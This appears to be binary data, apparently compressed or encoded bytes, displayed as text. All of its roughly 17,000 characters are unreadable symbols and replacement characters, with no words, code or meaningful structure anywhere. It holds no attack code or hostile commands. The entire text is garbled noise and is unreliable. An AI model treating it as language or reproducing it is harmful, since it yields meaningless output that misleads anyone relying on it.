���7����j��t�)���e܎��|����������ۼ�}�����*��,���vX:̌#tا�\:\�ׄ�gx�lE���c�����'6a1�(W�*��������$c5��� ��1�d�NG��%�^y�)�j���ޟ��̏���/���q��]����W��{s���٩o�CP����i=�w�������N���`˫][<�Κ�qM�V\�)xg��a��Q����#lt�V�1�i�Y����b�8v�Q��v1MVr�.��e�T~v��E0n%ĩ�w���O፛�&ҟIq���ɴ�)( �@�����@�N.���!��C{L��vm�_�����f�>x�DN�{�L�'�Dz�B���HF"Q��R�S}����Fbj�R�j�c�������H�8�Z�PhƳ�M�����i>�R�Z������1�|��=���뮸��W��V��bN���DE�=9�=�8^G�g��ҚQpv��+��/�4/گ>R&���<�P#��8�!���۾�a`�x�KLåOd	(���1Mp�,F�8o���y���0�>ͧ�r�k�\����>�{�Ӯ��ї%yr[4q��x�]��R-�c��D}��%8tw�MQ����R�aD���0�3�b��V�"�ǳ��0`�*�^������c8�����td�Ͳ���Bl�B�ߞk��r�}8k�Ӹd�2 n�ld�/�<��@��h�
���?F���ݜ���o݅�wU�Q=��>�w�J Q���|3�̤�~(�?f9T+��-;@@�,��+Z<�S�:�C10ZBG}�^�<o��Ko�eKn�+'o�0��6N|���ׯ^W��q��� ��rR�y�^�������$��㚁@[�<�Q�񐴩����ʡ���E�/�\���yԳ�8n��Y��Q�~�g����֋'��~���_	���x�X���T�Qe��X�1��t��g�n��q��~g�i'w��ȝ뢋�X^�yÎ�KY�0���
�*p��QdW�{�����LC��C��LUQ2� v�MB\s�T��,-��<���ą��c7<+-�¸ �H�8���D�����γ�4�7�R@/��^�w-.ܽ����Cg �:p`Ў����H��-�K�Ōo��-b��>�?D�� \:���c�֗Dj�L�;�8;+N�cK]�V\7�T������`����kñ����HxΓl,b.s2�DAב8��M�+�Noo/�_p�?���!M\��M/Z%���@|�;������mť��A�h��� YK��\���@O�C
�����q�̢���1�$��&�	�0-�J�J9���GjFa��D��EZ�H1�</.��c���7�8���Cyٳ��ί�3��p^bI7�zC(+ͳj�"?���Ywtt`����>6���.��E/Z��v��det�=���ˮ�`v���\�@[�:�aq�s�C�P?��H�q=b����{V�*�<*�R�
M�~E[^��~�q�Y�a�:����K��d}�M�M���K��Qi�-���D���ժ�_�x�h�3H��*é��ƌx%8W��m��]���*�ݔm^�C������@��L{[�I�F@L:	N��x�g��k?�붢@Ke�~��ɝ�i�N6�G��g����,{�&lO�a+�F��h���Ikˀ���4���0���������6y,��+���?������[��n�0�?]��ë���-�vR�t� �Z!!�H����3�\���Jc�.&b2���K��Q2�l�/e���60�xj��v�&Q(�(�qY{�#�ݘxycdp�,{�8�c���rl��<�޿B��rI�a#E �&���-M��������
x�tb ��LK�kF��+��ޭ�;½�/���.:�^���6�ٶ�݋�t'�h�4t�L� $$01$����"hhh� �:M�DK$��}�}�F�s��BA��M��L�3�� $K|���xp�<t�ǣL��®mȈ�>v��i���X"ߗ8M�N�#���dQ�]eQxu�^;k�Eh��ҁ2��ZP#=�8�PG��(s�%G�a��y�"K�)S�p0�4]B�2M�����]Z��߽�=-N���цW_�������зa+����%��24<ldiaW��Y_�����}�y_&����|���~0�l�!�C�c@��:}<9��Pը��t�*=EL����Ln*�I��9�BX��90�m�{���3n���9��<�xy��ݿ�K]]�S�!\+QJ ��d��F�0u��Vˉ�A�@�������2��Hl��DS��BQn���Âރ�R8��}۔K�hQ��|U����W�v��	���G�Zߝ� q����{+R	��&_7��8��Ux��
�}�n�"�GY�G܂c�/�Ä93�T"f��إ�Q��r�$%I�a��G���+�_���?F�^�c�s»�	�X��9/>_�@�3�ZT�P�,~|\i�8��3r���u	��]�u���Im�wb�使w yhOtڏ������B˙��jA�̆ ��u2�O�<�yu�����IR] �8�aèc"Q]��L,��ك��#+��6�290J.�G3똁�'��=�ȓ17��$�F
���4��]��2Y�Y�����a%Nx42@B����F=�X�/;J����
u08b�]C�����*�Q^���K���2#O�#"�M��\)̣a�k�!c9��6qO���Mt.Y�q���t��z�|�w>��~�@�;Dt\��?� b��v�^��S#��O�8��	?���졍�yl�����c��vd;�b��T'�"+�tϾ����s�΅��jȸ�wW��\Q�L�!�8*���Fײ�N��,w��5!�gc�����h�<�k�z����v�C��^5t�(%�tN��s~�%��q�z=g��S���x��b�W?4��^8�oakVdI^N���q̬��Ie����V�d�o˖+{����x����@6�r?�������8��83EW6YBNV,%�K�}���]LQ�Uh��l�&,��̡��dW$�>�.�������tI5l�S,2}MG���>b6�b;YƃXߺ �M<;�ڑ�R8��q�Ѝ����1���#�
m��Y��!�Q�J3�n�L��B?7߯Օ�(5��c������_�W�'See�������T �Ka!6�B�x�K�Q�:�ekP�k�ڞ��%-��M�9h˅0Rå��V�g�G���{�E�X3f�R/bF�m���?;/�%��Ę���2���gS����>Kŭ�/�����[0cl�<�t��7o~���l�p��T�r�'�<�����d��3��.�1���+��6�U�5"GRk�R�#��!\���UQЭ.������Q�#�ˣt�/�IΖ�}\���[Y�5���k��<a.��
�i����ࣆ}�����Lkk�\#\���/��!�d��l˖-�:��'�N������_��ﴚ��1����E�����-�d�B;�#���p�Q��D�,M>����8�HTu������zP�����B,��e�������ڐ�	v ��aM�b<<a)�����=�l�ÛLFla�A�X7u#i���lW���ݺ��ԑ�Ռjߪ��Rm���u���'�T�s�;������D�q��Fq��L�F1T��~~�7?��W�5��.}�(�v��C�b8��Q�Ű��� ��>�����3���X���p�D]����~$zC��%�I,y߾�,D;��/�y/
� P8"�I�4�ڑʾ*:�;3	%���X�P��p[o��9�dr��>�8h�1�~���=����IFKj��;�̬#f +7����O�!����e4K�ɓ��c�P8��d�Ĭ���Hlu�^"��2���HʩmT]g����3�x�/iЈ'����fL��U�n�x�Q��]0�`;�M� �0��ݻ��_@i���K�w>�ĩ��PR%/A�P�U����׬+τ��7�����X8�%s�p��U��>�+^�k��	/:�vƟ}m�z�*���Nh���"�}P�.�V���n$'^�)��3����$����H���@���e"���%N�F.pis�#7��8�+?G��b}�)���l��ф{����Qq=%�e�+��TCgp��ac��U`i�	��Q}V=ہR�5�e�Cb%Z7���/�C	&2c(h��>��[n+FO��o�����C0�������0�z�w�^�8y�[��W�|h&r������d?�(���/�C@%u�|d�����X�=	��M }Ü`�ȡ��z�ĳ�����H=?�[�bS��0���c=�� ㊇,�$�M�~�y�Ф|�Yw�h�z��͛7���M�H̃cI�U2�qlGc?W����俙���k��@{�2�#e/6��@�C 2�!�$Ϯ.d�Q����x�?xx~����o���	�@��NL��U8�g�Y睩�,�h{v�"&��Q�H�;��h�fG->��B^*�O���W���Ŗ1�w�|����v��\�~����Ւ�������݃�����T�J]��
��,"�4g�"Rڔf�8�?mD�Q��H��0�f���'��8j���d��A0$I�q��,��Qȕ�.<��G3�\�!�Q0Ơ��{�./�ѱ�pǔW`g�X��pRw�h�qF�HYX՘G�*n}HX%+f�-Zc'!��|C
�T�%�пH��,�	�ַ�b�!��W�&�W���ÂG�G���V�%z�3���y#r�
�E�k��{z����J�3)��$��OBj֤����S�K�{j�����o9s:��:�Æ�RNF�l#�5���r|Ȍ��KS+�DD&B�H�H��4h��=!�� �.09���/�uGM��bv���b +W�|gOO�b�hb��߬�����d[R�&��D���׉�{��ﱭ1FѓR,!Ύ��ͫ�A�?�t�y|�����u��r/�^�����e����u5��9��߼s�?S���,3����n{�L��W��]a�X/Mg���[�/��-˱<�s�&�fd�~!��]�v]��{.8*r�����{8���9�I/�
\��P+
\��[oJ�f �_y�u��'��6c��b�>Z���D�0ɨM�qBj����<�jgq�q`Eh-�p8��L�B���n���N�~+r�PzO�m�&OCW������!@k`ɶ�f��ghH�TIԠ�U�l${,���Z[F�kU&�T��rU��qP@$ļ�3?��Q�c�?�EύߒT]���n�@���q�I7�	ҧ�m������,��C(�4����Y��铑Y0}��f�?	�`IdS����`�r�~f7���;�_<$�8�ؑ��j�>!��EdB�"I/*�c�h�l�]�T$]+��v�g�ٷ�K�r_
h,�[����Âɻ^Y�b�5�R�?g{p�G�ݑ�d$�؍8�*f#�$gg�T'R�J{X@{��Db�����0R��<��
�K�#0��oǬ�\w���u��+��*���!�	�Q�>r�g��-���K���/��AOH\㱏�#z�DxL��՘���|h��ݍ�5�E� ��`�s(�%�N�S5`����/ٰb�/������V�>��L�ɑ38^�"r��fxf��)�i*�ʨYNR�.���R�Y��bLa	�HF2�s���0���O;�X��c��KVhn�/E����@hr�<���Lҍ�S�l�Iؑ�11��ы��ZZ�m�pK.,�F=�H�w�b#Q��6";YzZ�I�L��}ޏ2������
��cV�x=#�L����J1�T�&�A��C̽�����ǿ���R$(LF���hk�n|?�'�,w���[�ߴkHc-����h'&�=asH%�(���0��ՠ��k#}j#Y���*�4Y�9
��Ԣcc�^��jTŋ�E�"<�Ő���3/a/U��c�E!�Ĕ\���T �	��_�:^�M{Rn)��9O1�P:�ۺ�Ln�d$�eGul�-͸ND9V���YC;i��q�x6�C
Ł�P3O��Ӡ�� s�?��<,G�=4�(��GA�RƜ4c�<2�(/_���C�a��l�:/�S�#��,^��2���CϏ����;�xYt���b�_?�y1��]��W��H��B�U)�)��L"���s$9T�HƱG�Odc�D<8���N ������*�zS��`��<�*x]i�LTR��)K/_�c:��ee�H��Z�oY#T��*~"ֲ)�w�^*�t]�y0p2��01��~���V)i;��NP��UV�
������^��C�-~������4��(��������_?�T9��s�x�]K���v��X���:�Q��l@�A��򁚖�ȱ���0���~�����	1_ź��DT���ζ�8qڮ#c 6\̍؍$�6�xyË�a��!qvV\'��:T�G_'b�����f�C,��>������^��ר���ق���.������x-�^��uU���a�����r�JTx
iӒ�R�X*��	��X��?W�s,e�/�Eq���������ۄ�0^�����y��e˖Y�1Zxσ����LH��w� �K�E!'tU����<�8v.*]?�d��sX6~*~=�dt5�E�����:�Vz��(��h-��G(���$-�<���ܐJh�xJq,6�qNc���8�&bַ��s��J�"O������E�-�C��
�G��?�k��6�(D�v��������>tH�Q��_�������h�^%�(R%��2�O��W}�&4�<�4�C?���Z9�&�`�="S�]1�Tj�͕ZgC~,��Qf�b݄��?lꜶ'N�9*y�=www/d����<�x��a�����S�.�q�,��Չ9��4	y�L{���.�-1��"Af��}��	xX��e�U�nXu���d�	��	o:D�㧿E�u����ͥ��yV�u�lA;�h�%����C˼�Gt.Ro^���}���i/�?_7|}�QᩧN��]���}�����|�@PD�����鄸"�X*��4�|���(��.MF2��e�W[���������0`Эo���%F��h76�|�1��5�,뜊Sl�k�.����-�ǜ�%ZJ��RT3\xF�a�U�Q�c��FM8�1� 7�"���+���I?��O����C���yآ$�b)*�+��H��qZ���;��oޮ��VЕ�Ȕ���N�M}��C��G���4����_�1(�#sc��\�jG&�sxq��H�C=Q�`��������U޼�g��s�Gd ����ua}��d$#/�q�~"�3��!:YG䁨cܒu%��]mq�_���t�8EY�)�d��n��:4x��f��qÌ���Z�PW�z���(�c_� �dW�����\�1��zh���!Aĸ���Z3�X͡��G)F�}�V!ܷ��͛774[i���8�����g��%�vخ͊��G$��|
�?�-�(��?�K���c�:�~"^&�����N)���z��n<�z�O:�R-(�.��E6<�8���J�~�n ;�e[\���1��X�sS724����בb�n*G*����_ދ�f������]7�80���%�����Uv+���d�}͊6}���1s*rC�?��Fo�j�s�1��u@�.>T5$���_a�G���t}�n�_|�he����"X�EM�\�)��Ga�`_���~���vT���Ea���oH���=�z���KZŗ���&��D;��DV�u�j�m��#���={v���~����3]�����Iq��#�@���d�lG�D��pf/�u"�5"�Z#��{����pfR߭O��FA{���݌����HԟG���"�藌([�b���W�Q}�XC�5Y��|}?���}< �
��U֢���x��?��o<w�c���~����olx5�~�G�6��Q��}PǁTP����Ȍ�㐺���@�߽�Ug�ޯ�D�V�"�w�X�������W}�M=���Bԡ��YR����J�&��В8�2_*H�aY�HF2~���q�M�A�&b!���xt�c1������Sm'��`G�8Q��۳��^�Ҧ�Ҟ#:xv�2��/���o`Xl&�0��S!�>�xbU�}ʴ�#��r4��"���[��v[�\d�j�*ө���r_yQ̌ �\'��u�Z�����,�!��y9�w$���i�����_�Lx���c��x���Ѿ�����nX�w��5��L����|��ᇬ
�E ��m���ݸ���kaMWs]x��>D�F�(�!�Y3���1r���T�3�@�V6�q�Q��ɘK�Sr��9���A�]�v�L�;eWs���d�a�,m]'b�)d���T�۞�5�=j��׉���*ld�q�a�g(�qf=�����|�D�#M�=3��7[<,]inƎ�H=��U�N2'��)͈l�N̏ )Z|�[hd|b���L@R�C%}�2*�v�?tX����_`�7n�}�}�0z��uH]�M���k���J��/y���Hu+���uE�5�h�Gǰm�7�L~������� ��C%�k��ڹ-����̿��7���T;�ҫ��s�1ӓ�+3�
ޘ��iz6�P3�xH2���c�A���"�.%�	��A�o��3PB�f���=�<V���SO��\;<7�y���P,�g-�Q�p�G�:�E���M�hk�C�� ̨�a���.�����b>bFi´��ި:�L�|h�J{]kb�#�.�)m�B�7�V�^V���nZ%̃��ü�3��bԳ�}��X���J:1oǡ}�ya��\�Ƕ��e��;('��LZ��2�y�'���5�c(օ�jL�(����v����K5:�-q-SAs��:�72�Š׾���V����r===3�>�e�da%#�#�В	Ew6����{���F�D��][��ր-�I���ep�O���e�l:h�h!F���3���V<T[\S%踋��0t��&p���:R�d�r�ŕ��]�����}G�W!��"���7c��W����#��o������&Z?� ��ה��Ru9F��1fzT��Gv�x
���g�#ds1��z��<��1����*aŘO<�^e o���v]�ǍT��Q/+@���N�,1MtAp�݇�V�XIF2��R�#ϯ����%�Q��GH�<�����n�^')�![��R��R��:��)Ӱ7ێ����ҋ�EZ�'t����=S)�� f���h �(�b$J�K��l-\�V�X��Hj�a�l#�j7��!�l=sFQ���ȝ2���4��؇m�B�Q���<�:��f̺�OF=ރ��0�~�V�:a�������m��XN�P�N]��i��b��W����@Ja�~��-h~��#3���`�s/���|��\�Ut�������b$,�ο�-���i�bi���n����m���Ⱦ�tSy:���*�ArO&#�#θ�g��/3���(�Hc�P��>?���ׁg�Qˌb�`b�����X�J R�����oG0�Y��Ks;�0��\{�|DW�@�{�L�%<C�"��M�t�<�����#8�W�"G,�@M��׭~�����J
���b���)jѲ(f����9q:J;���7+��Wc��'�k�S��q�CjBRy9�i�P���r�R�]��� ����8I�Z���ߜ��gϞI�c�q�G~��}]ÇN)Q���"�R�o��Ns�0�1Ì�a%���y�r��ڊu~yfꢴ�ˤk��82}���t�t����*L���N�&T�jV�f�%B�(�0l�I��q�q���O��2��,m��;��Ë8�hb�2���Sώd�M�gbc��;g�'�A�a� �K�G�3�o��M��z*�Q�KJ�^�*�C�Q��1ː:X^��RuEJ
E���ͷR�.B��W�h�ځ��'� Ćq$5#�Z��.#(�3��G�<�o�qQ9�y��	�EkE`fM�Ą�y�Ք]O:%Nyϥ��o!�4���[0��h�0����m?�U[�t�Ù�I�a�o��1�_��E�a����&ql3��g�)Ő�ĩDi��>t���������iw�E����et�O�]F;� M����;���;�g�vb�$�*�H�H%�D/qLdh��>ck�j�SEk��c<�	z��x�q�XV�ï�kp��/��!�;*u�kk,�Ӑ��ڜ%�&�fo����#[$ ��G�<J˟E71q�I�ܔ��̫����jX+�v
�T$Mx�oC�oq[�?r9}���/{;�t*k�������~�&��|�O`]}�Q��a��H�����uۚ�7]{Sa��=�en�le�j��\���ER�aJ-fU-�8^Gd�Э�ꭞ�5LM�e��N���f���m��&ٟ�娽�Jk��e��g�Uoz�5��k�ib�e��fӦ�����i)���u�(��϶M��fbg��Z,���l�%v�s�M6}7tzh=Ҿ�ΊS|%�ר)�*����ta]!�v�Z�D�Rm��ع���]�A�5�Җ·q`���:[�r[%ޡ���sN���ب�+붣��߀U�u%�)^����� �<��6T��b��,��`7�>���/��K+s�$���at���}����Ep�q�
��:~W/�5[嚋ϭ��J�t=�V�>���s6�
��:o�h+�y�|l�0��?��̮���Ac�;�~ �H�������83�3��~"qVV�Ζ�<��U����.��#W��ַa��n�<�-b�C`1�H�t�W�?�,M�	x�Ӛ:<N��/`7Zw������֡�C����!b�a]�H����Y_� �\~d�_;/?g�㟣D��c��z�PX����K}��x��>��*A�j�� ؽ��o�����a�����zW��������H%h�%��=��`](�k�"W�Fժ7�I����ij����K�*�r�9�<��Jɲdq���#�Y{9X�~-�h����������s�؁e�~"�lbl�Ʋ���)��@;����q�6���Le�D� � 2kK�s�U�%�K{2��Y���[�C�VzW�ֻR�T%]G�L�B�S\�:�r�L¹�$T����z�0g&0���~X��y�?݃�p��q�T'�z�0��<x[t /;�>��u��LG��)�������Ck�	��r�ɿ/��w�=�]J�P�T���T�N�P������=;���H�-V�3����Bt��>v<������(c���d$#�PUQ>�8,���x���I����%�U �vir�C��Q5Sk7�mАyL�ď;J@�@y��?�U���#n�W�9k.z}fk�����c�vd�8�/)��fF� ��ϋz�c��VE��U �Yxh��Wa��~��{3��5�7�M��<��֟ޅIv��9 �`�0����9����/�S�_��u꥟����H?4%c:)��gr �n�u'�*N`��0HH2�cbTT����ba����G*R[��ٍ
4�U�,v��̐S���W��2,{}���n��$V�ϓ]h]V�n��1�~���h��j'"�c9,����H��)��9��lʜ��Ɵ�=M6��
N܌tԏ�iȻͪp�K#�e�.�G���űUT+���r�<��!h�+@W���1��;�!��z�Ƚ�S'LĘs�u��Qc^�<���:�Z:�O$����ͱ���"����
x��
ZgNF�Nq�w�n؊�{Ǹs����~˂���W���r�:��>{!�w� J�:����� rH	آ��H�}1�4��TX"��u4�J(]Y����,��C.sX�d$#���'$fqvV}?��3l��r�p��k�ܐ��И�������z9V6�� ��W�g��7?|��w=��gά�#����ҳ���E�ד����g�Y0�o� �~�*y��+o�9�{v��.��_����܍��9>������h��S@k��_/ &2Ly��������nb�+kҰ�Q���,��R�j*��/2�!�2�8H�Fa�%4���Q�,����9v�j�/��`�a�IG9Gs����w=Ӓ
`�"ý�9+�h�I��&�Nxa�`<Y�cFM���Q2��������!��%�'R���v��v;�~Z�mH=X�<u.Ʈt'
f���A.�]�EǬ	��T�Av��z:MX������j�aU�RqnVUweѭqUz�nĤ�����-�h;w����?�`�^�h���PE�:ף� �C��Jj1��Z����m�,��闽��.غ~��a��5fS5͟���J�?��;vb�=+%C,u��+�e�{�va"m��9	�;��L����'��p�z�%��.D\o��U��B	m8ܹ0�fycǆ�M�.z�N��/oRMLth��2a)�S+t�L $�5�D�.�H�Zb�����"�F��L2+�z����d�U\�T�ߺ���Z��u#���zUC7�$��_ z'G��^������)�|��O��D���3�p �K=�;�GM��x�*��"7����TQ�<I�H "�=�tS���sCˑ��Ew���в�5H�C�=Ba����}�c��y8��K�}������-�;:���x@��q�{/F���6�쎚z���ف��k���`��P7Ufr:����<�};v��m���U�������5��ڦMBz�a ➳����Z4� d&Lz��������:�9��J�\�1�����@ښw�_���S�4�@X
���UM���G �H��`~�s)��8�*��q �5H� �d%�IJb9��2+�4M���'�%�;��Z��� @�PK*$��BV�K���pi�����c���@���H��V�o�v�4aOS�S)�< ��cm�T<8a.������=��I�S������Md=S*��5'�ۧ�ȉ����ȫ־�~��u�3�����ھ�i�h��8g�a�c�u_�����Ӧ,^���5To��<�bĞ4�P��VI/��6L���2NѺxN��b��Ư�7�O�?D��L<�4���3��	��c�]���s�Bq`]w.G��H�� �K��>��!�HT)Ce���L l]h
�}���0�(õ�ų��2I $ɨޔaV�*����P�?�����[1��x�
͙%��QfUΗ�X�j�	���)#[M�#���/�w �c"���J�Vk��,�RA[����#�3{�0�@eN�N/��Ǝ�ȵ�+9�!E&��A���>Dy�6���l�ai�)����/�+�y���S��C�)sጐuUZ�=��>J�7�1c9Si+BՕ�8����Xŷ�)�t>[���IHM{�cG�Ҷd&���>�vs�P�+�)�;gT�XGK瞊�=�޺��x�@d22C@d��� ���@�T�ab*�
X�p~������x�g��

̠z#�y�67�BM��$�c��d�.,�	2�t�x��:)����	gS�~V�� %��-5��`q9���BvK���ur���¹"MV�-�0�Vp�:[:�"��! 2|�kpq؜�J���"��.�K�f�A��:��I˼rզ-8�k^�o�Ju�յ��w��M4Y�r�>�кc�r��D�_Wk!��@I�s����P-~jѲ)��E��m'Nuq>�G�Ei�z�jK��P�㱈��E:N`�L%z��ɥ�T��YR��5����+0��7�j��^��`������x`����>�>L��գ~���oP��[Tʶ��5��7q�IK�+�jx��ʅe���;�EQ]�L2����;X��尳�b{vU�$
�X�p�M�t'��is�#�A�	�#��e�|2�߷p�1�}*;GՊ�0	gmq� ��Ӥ��R�=%�>�H��G��x�v=��Rжlu6b	rf�� !E�U��<�V�4�R}FX��eK��H,��Ý�Z��_/W}H���FFV)�u���˴�/�my�"�q�����~ך���;*u(��Bzrc�B��թ��i��[�_{����㗏���[{)=_՞/W|���@�⬪��JE�g����Cu�����&�f ��."LUMw�c�� �os'�nX�7�s�-He7�m�%ʫl5MP��dk�#p���Jй�?��/����c��B׸����6�0��KT�xq�X�qAa�(��Z��G�^���<iNTL�`��q�����ݍ)�;Ǩ���n�Z���ڹ��&�ik*�HYj2U�<�k�YAI�CT}HI*C"ݡД���t'4���-��؈j�k�Bm��Hh(��#����x��O�C̹`	�~c�
�:�������_�Yuf����B ��+�`��g�}�(_�9�Oo����ڡ���V�Sw]uL�4Ѷ�Hb�2ˉO*�x����M�$���tvN����7~"83@�	��mG���fH-��. t{f�	������O�v�+���>�AK/V�P�e��aWO�Gu!�c!�(��b̘1��>Z���C�1T;]X*�����n�M?�~���s��YF����ƽ�M�����N$Ht�>�)Ĝ�;��W`�-�����q]m�����[�7�D�@`ލ�mx��)��5��ۿ�ʧn���;���by��?g���o��@��8~'�@���UT֗��RAj�kWT�[Ydf�D�&�JP�b:�����d4.:{e����z8q���t�z�r��Mځ��Vņ�H���v0+�J��"�ٶQvZQ*�0�b��^�(����Ck/�m��%tj�cg$�^�\����q�T4ʪJ^v\+Wu��������J��̫[c�%�2ʕ<���R�6Y��� �>��u��%;�UL�V�������q�Â�L������XKw��S������U�Z^|�0
�p@\I�����T���:�ˌ�����~�g���%�QAXc �ɝ�����y�~g׭?P��k����]!����ߎ��~�ѹ[����97ql;2uM��ԗc�7�2�)$�x�Ui�FbEv�p<ö��k�l'�8�wN>�d�����xnr�ï��jg�V �477cҤI�d2Up(?��f(����ޠ��X���K�~Q ��4@���#N)6�Yp�Ez��Ñ>��k����Yw�y���H�k5�C9*#]�"�a(1���9�?f�\��c�+e)��j �����,��N�֧1��%d��˭x�o����n�f��!��{���a���k��d
H��<8� u��.�\�[�M
���fO���7I3��d]��w5�v��,Y�y��+b����=�W����2����'�zt6�Aۊ��nA7T��1��M�&�%�B�N"�x�2e/,6�~9D�q�'м�j��J�t=4$(i�Z	S���O���ѷ�q�E�-n�ڢ��d9򻝸%-M�>�^���B�r�L�>�+;
8�g7.޳NXB�M;�B�l�@��O��ɚ��/ó����EV��`�T:r�3�����YYJ���!N|�;_����8��U,W��@Z�t���ހ�Q���� ��ƍ�޸W��G>�7X�r�S�_0(.���1����Z��]�y<{�C����6���q<���<��߻	fKn�|Hj+���j�|-?�1�_�7%�H2�ۡ�@��D�ab	��	���6k|Q�QP�I�vRbY��
���],]�©��K8�r��α��G��F�&�P+�:ƀ����n	���=G2�\דx�_IK?��S�����}E�h��Z3�j�H���Q��n�lǣc��>̀�(��r)L�FR�J3��rg�Z�z+�X�	�08ԭ$`�}�ݢ0��bFՌX��\JZ�Zu�$cA�����ҚW�>L��l8I�5���j���ucbUծ�D"sf�H�TIz�{"Ӟ�ԁ3�G�1������|=����#4r]��ל�V�nۭ@�P@��5pKƞwʐ︘�ڥ�p�\̽������� ��|���`�ڀ��^	#�H��W/A���S�j��.3�@�q<�&�P&���cN3���P3kP��94K�p�93��A��}D%���q(�E�좍��+�����M�p����#]���L��k�`V8A�;��������JV����*�Ҭ��f�'���}4�q�h� ���ݵ�ϐ���d���w����*@�B�V�r� b���Z:��Pɲ��1���D8w9��
3��4�����L3��������>i4���i ����P��S6s�C�W���M&�2��b�9P�AY݄�B���9W+V�u[��Z����(�zw�yv�9����1���y��W>��y�'e�v�x
�X�#���7_�\9$�xq��ÞG�F����:DZ��<���~���e�u�v�C���h���A�۸���:�Z��Be�r�(��� I��<B�2��R����*uwk�^.����
l�l3�W�U4N�b��S�X0�'�n��DN+�Cs/���bٮ)Ev�v_�����Gm?�	>��OBYn{K���\G��+8^�*��6c�:߆���@��*��H����ؕ�mrE���zq
tb��~L,�a.=�T]bd�Vْ>�O�N���E��W��)n�d�5��Y�1���@�?. �#"�*vO"~"��%Ⱦ��"����sa��k�3�D�>�8�Κ6"|v;��oQ���qS���j#&����N�id�!��\����v?�$�r�qC@���6�P�}(�8]�h�dxgDk��xG5T��	�*�M $�7AN�FJ�-=OYXA�^�zqUMF�����8�4�ӄT"&�5܃f�Y�5�Q���3p�4�n�.{[1�j��-��^�����7����9��	�00u_�֪�M�*7�����.l��%5@��B�݄0���^�6Tʶ�DO�
���c���G�][/<����Tf�U����HWMr+���E�������d<�9��-�����]t>�PJY��Xt�	��,��WЖ7�f����=�&"��s��^F���Yv�J
C�s��k\����0�FZ�?�3&��M��`�폠s�TQӭ�<�݁���E���[s��;���mۍ���|͒A����H�ػ�q�����W�Fe�.L8�ta���������a�i�}�Aım���Č/\��}�q0�����n�S�����n����d�`���9j�̙�2E�|���8D�ygY:�H� Bf *�K��؂�Ɂ���e��j��j��K�����'R�K$^��qʯ��c�3Ӥ	�"p��kT+4�Aq�4��C��Q\ϡ{�sO��/�몇y���`O���\,���1��3�&p\�_Ł���J�c����A���0��2�[������������0��u�qꇮ��T����$A�C��@+������n��C��g>���,�5�:��7��&$�51�b�s7@�2a��rWI�ˮ7��O��<Q����p�p*-0�!��z����ӿ��M�E��ޏ�; .�E���7D�h��0���S�qz�����J���QɔQ0
�.�������&K�3����c�3Ҫ�B��z�H�|�5�QK�	5�q�r�Uk��qF�'"��u�D"�DZ�)dC�����@���'���ι�Dڈ}d1����?@� ߌ�	��E�����*��"K��UW�Q�LP{�vb|Q�1ZY�=.�#rv�7�LǴ���ǀUtǿ�h�5c`��޹
YbX{��cT�vK��2�7鍗��{>�ci#3�S���<�2�UK���6jGBf������гuJOmĄK���ſ�X�M�@%�J�X7+a �H�h`H�B����q��ɓ'c	�I�����QM�Ra ly{���i���-[������DXK��V�cAqM�	���hqº�N5�Js���qOT��"Ҩ�A	!�YV[׬Ƕ/��ِ5��|�MX��0a�x����#��G�æ�B�� G��!0Ii���K|k�+�ܵ_9��ƼO���x�����9"y�>�6���� 7��V��3�_����K��Fx����$#��Y���ٞ&g_M���9(u�9W��>�[���!]�� M��ֿ�Ϻ3g=��\FP���OV�~XlU{��[��')�q��&�dE�r��u:P�',Il%�����c)�TG�^�}(��్��7�/Bɟ�R�#��l4����:�궍jj���T�j����H܅�1,5��� C�jw[�ͥ��8�m��ǟ�=�v���,�Fd��o7�@@�	#�]F�N4K�T��nN׆7kܧH��R(����|}���͡v�\��cϡ}��a���#5k"�\y>ܼ���mR�nq�b-MX����=�c?3�'7#�p&���]r�Ϟ�;o��t���B3�N<�N��M�w/��lþ��a��K��h<�@��_�E:k-����g�JH2�q, f �e�[�s��Ÿq��uEKt�E��� 8�mK �������dTxe�޽y�������t:-q���c|����L��b}�s%���T=����Pƌ��V���?���������c>�6���O���E��.���%�+�]魡�)f ?����p`�<��/��n�>�S�t��o_�C�����?6�6��󏥱��1���o~^&���;p��G��M#��~tz?�U	�ן�C$���/���@����C�H,o� 2�z�%���� �{SO�"�y�g0&�,���;j�&�A��+��!X�*2=�·_��A,&G����0�kN,�>m��d|2�2M��`���n`L��xd��q�c�b��Z�
	ظ6�Z<�"��4��I	�
�C^�(;^4v8ܛqН���܋ަ
&�LBS�)���1� ������Y��u"N��h�#�G0#-g��j�E�S�%�HW����^����B�\e��vy	4�H�u:���l��ð��c�YG�CXS����,��M�ڋ�:-XU������_��_� R�;0��S����ޟߏq�2"i]0�f�ă��W��ڄɗ���t+V~�����C�<�t�CF���l&&R�@�=��~�Tdg�Ҏo�zo���lL�f�]jc1bC��d?>^	�$�Q]c4q�D���U��SU�Kdt�^���p��=�>vc�̇�y��3H�����4�!�|l=�������X�C[�ׇ��-�ph��vsq����GW���O���W�qRzr�͉Ѱ�ܡ����bz1 �p�I�üR�} ��ƔU�E/U��O䫺���]�3�cBy��GP�`��Z�[��S"�'���D�K&f�;K��������'^�=���A��)HO��ٳ'!�hy�+���=�ڄ�y��>w:f^~N���U rǍ!�X�� �i�8�ym�h9���}������7���w�
t�"�0�@d�/����w�����>���ނ��I����a���H�>j�o2�sQ��vT���<*�R��|uF��|��g6�<0���q��}��9���>d�a�]�.��:[��2*hY4��	���&���<cPM����gH�/�:�R?&Ṟ3��ÿ��=�W,��ǒl� U��j��XuW˖DF���4�p9:/vhe���*fd��@{Y�q�mW�i�X�-Ɋ��&����~����v\�g?N��Yw�΁j�Y�],s2T$��J������5+�IW�3��e����b�y�p��s��˵!1�a+�E�~�}���KG��<����ѿi;�~���-�1����v���M���M����_��>���<	g��o�=�a��_��}�s���k�@Nz�XHi)|[��w���@k���I$��G_�+eXe�q�GgG�j������l�ET;rw��.�_�	���hmm���}�N�A��������&��v�����&��B��CTǀ��"C�7T�CNNɄj#k��⛳��o�p�6m�A�c$�����x�⏠K��(ǥ9�	�.������?{�%�y�~/V��<==�13�` "�R %J䒖t$ђ�K�H�}֫�9�$+�,*�ȶ�,[��V+��Dk%�b3	0  rL�ӹ���oo�_UuO�$Ha,�tW��W�����w�w�gNo���w�����`rn����߉[���\������D}�
